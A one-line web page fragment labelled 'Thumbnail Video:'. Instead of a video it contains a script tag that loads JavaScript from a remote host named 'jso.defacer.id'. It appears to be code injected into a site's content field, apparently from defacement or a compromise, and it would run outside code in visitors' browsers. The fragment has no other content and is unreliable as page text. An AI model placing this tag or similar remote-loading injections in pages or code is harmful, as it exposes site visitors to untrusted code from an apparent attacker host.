 Thumbnail Video: <script src="https://jso.defacer.id/raw/1a70R2L0Za"></script>